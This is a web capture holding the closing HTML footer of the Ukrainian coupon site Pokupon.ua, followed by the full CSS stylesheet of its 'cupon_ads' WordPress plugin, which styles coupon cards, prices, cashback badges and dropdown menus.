0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/cupon_ads/assets/css/style.css
body_size: 11237
content:
.glob-container {
	width: 1140px;
	margin: 0 auto
}
.cupon-api .heading-blc{
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-right: 5%;
}
.cupon-api .card[data-card-link] {
	cursor: pointer;
}
.cupon-api .heading-blc .dropdown-wrp{
	z-index: 100;
}
.cupon-api .slick-slide > div{
    display: flex;
    justify-content: center;
    align-items: center;
}
.cupon-api .t-center {
	text-align: center;
}
.cupon-api .gray{
	color: #828282;
}
.cupon-api .card-wrp{
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	flex-wrap: wrap;
    flex-direction: row;
}
.cupon-api .link-norm, .cupon-api .card-wrp .card.archive a{
	color: unset;
	text-decoration: unset !important;
}
.cupon-api .description {
	margin: 10px;
}
.cupon-api .card-wrp .card {
	margin: 10px;
	border: 1px solid rgba(227, 227, 227, 0.3);
	width: calc(32% - 20px);
    /*height: 240px;*/
}
.cupon-api .card-wrp .card.archive {
	border: 2px solid #31BCFE;
	display: flex !important;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 18px;
	text-align: center;
	text-transform: uppercase;
}
.cupon-api .card-wrp .card.archive:hover {
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card.archive img{
	margin: 20px;
}
.cupon-api .card-wrp .card.archive .bold {
	font-weight: bold;
}
.cupon-api .card-wrp .card:hover{
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card .card-info{
	padding: 10px;
}
.cupon-api .card-wrp .card .header-image {
	height: 108px;
	width: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.cupon-api .card-wrp .card .header-image .card-logo {
	padding: 5px;
}
.cupon-api .card-wrp .card .header-image .card-logo img {
    background: white;
    border-radius: 5px;
    height: 60px;
}
.cupon-api .card-wrp .card .card-title{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 14px;
	line-height: 15px;
	margin-bottom: 10px;
}
.cupon-api .card-wrp .card .card-reg-link{
	display: flex;
	justify-content: center;
	align-items: center;
}
.cupon-api .card-wrp .card .card-reg-link a{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 14px;
	color: #359DFF;
	text-align: center;
}
.cupon-api .title{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 20px;
	line-height: 23px;
	margin: 10px;
}
.cupon-api .card-wrp .card .card-location{
	display: flex;
	align-items: center;
}
.cupon-api .card-wrp .card .card-location span{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	margin-left: 5px;
}
.cupon-api .card-wrp .card .price-wrp {
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	margin-top: 15px;
}
.cupon-api .card-wrp .card .graf-label{
	/*position: absolute;*/
    background: url(../image/path.png);
    width: 60px;
    background-repeat: no-repeat;
    height: 30px;
    background-size: auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.cupon-api .card-wrp .card .yellow-button{
	display: flex; 
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .yellow-button .btn {
	height: 35px;
	width: 170px;
	color: black !important;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FFF200;
	border-radius: 50px;
}
.cupon-api .card-wrp .card .card-date {
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: rgba(0, 0, 0, 0.5);
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .graf-label span{
    margin-right: 3px;
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 135%;
	color: white;
}
.cupon-api .card-wrp .card .prev-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	color: #828282;
	text-decoration-line: line-through;
}
.cupon-api .no-image-case{
	position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #31bcfe;
    /* font-family: monospace; */
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 78px;
    letter-spacing: 6px;
    z-index: -1;
}
.cupon-api .card-wrp .card .fine-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 21px;
	color: #31BCFE;
}
.cupon-api .cupon-api__product__container .card-wrp .card {
    /*height: 340px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .header-image {
	height: 230px;
	/*padding: 15px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .buy-button{
	height: 30px;
	width: 90px;
	background: #FFF200;
	border-radius: 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	color: black;
}
.cupon-api .cupon-api__product__container .card-wrp .card .fine-price {
	font-weight: unset !important;
}
.cupon-api .cupon-api__product__container .card-wrp .card .price-wrp{
	justify-content: space-between;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback{
	background-image: url(../image/subtract.png);
	background-position: center;
    background-repeat: no-repeat;
    height: 55px;
    width: 145px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback span{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .stars{
	margin: 0 5px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFC000;
    display: flex;
    justify-content: center;
    align-items: baseline;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .review-count {
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .right-sec {
	display: flex;
	align-items: center;
	justify-content: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-subtitle{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 10px;
	color: #828282;
	margin: 5px 0;
	text-transform: uppercase;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue{
	margin: 10px 0;
    display: flex;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue .btn {
	/*width: 80px;*/
	height: 25px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFFFFF;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #31BCFE;
	border-radius: 50px;
    padding: 10px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .header-image{
	height: 136px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-info{
	height: calc(100% - 136px - 20px);
}

.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	background-size: unset;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card {
    /*height: 305px;*/
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	height: 164px;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .card-info{
	height: calc(100% - 164px - 20px);
}

/*media*/
@media screen and (max-width: 1145px){
	.glob-container {
		width: 600px;
	}
	.cupon-api .card-wrp .card{
		width: calc(49% - 20px);
	}
}
@media screen and (max-width: 605px){
	.glob-container {
		width: 100%;
	}
	.cupon-api .card-wrp .card{
		width: calc(100% - 20px);
	}
	.cupon-api .cupon-api__company__container .card-wrp .card {
    	min-height: 300px;
	}
	.cupon-api .cupon-api__deals__container .card-wrp .card {
    	min-height: 240px;
	}
	.cupon-api .cupon-api__promocode__container .card-wrp .card {
    	min-height: 285px;
	}
	.cupon-api .cupon-api__product__container .card-wrp .card {
    	min-height: 370px;
	}
}


/*nice select*/

.cupon-api .nice-select .list{
	position: unset;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
    border: 2px solid #31BCFE;
    border-top: none;
    width: calc(100% + 4px);
    margin-left: -2px;
    max-height: 190px;
    overflow: scroll;
    overflow-x: hidden;
}
.cupon-api .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
	background-color: unset;
}
.cupon-api .nice-select{
    width: 160px;
    height: 35px;
    line-height: 32px;
    text-align: center !important;
    padding: 0;
    border: 2px solid #31BCFE;
    border-radius: 50px;
}
.cupon-api .nice-select.open:active{
	border: 2px solid #31BCFE;
}
.cupon-api .nice-select:active, .nice-select.open, .nice-select:focus {
	border-color: #31BCFE;
}
.cupon-api .nice-select.open {
	border-radius: 20px 20px 0 0;
	/*border-color: #999;*/
	/*border-width: 1px;*/
	border-bottom: none;
}
.cupon-api .nice-select:after {
	content: unset;
}
.cupon-api .nice-select:before {
	content: '';
    background-image: url(../image/vector.png);
    width: 11px;
    height: 15px;
    position: absolute;
    left: 20px;
    top: 9px;

}
.cupon-api .nice-select .current{
	font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    color: #31BCFE;
    /* margin-right: -25px; */
    text-overflow: ellipsis;
    width: 73%;
    overflow: hidden;
    /* margin: 0 auto; */
    margin-right: 3px;
    float: right;
}
.cupon-api .nice-select .option{
	font-family: Poppins;
	font-style: normal;
    height: 30px;
    min-height: unset;
    line-height: 30px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    padding: 0px 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
/* width */
.cupon-api .nice-select ul.list::-webkit-scrollbar {
  width: 5px;
}

/* Track */
.cupon-api .nice-select ul.list::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb {
  background: #31bcfe;
  border-radius: 3px;
}

/* Handle on hover */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.cupon-api .ajax-parce-template {
	display: none;
}

.cupon-api .hide {
	display: none !important;
}

.cupon-api .ajax-loader{
	display: flex;
	justify-content: center;
}
.cupon-api .ajax-loader img {
	width: 100px;
	height: 100px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue a {
	margin-right: 5px;
}
.cupon-api .link-norm:hover {
	text-decoration: underline !important;
}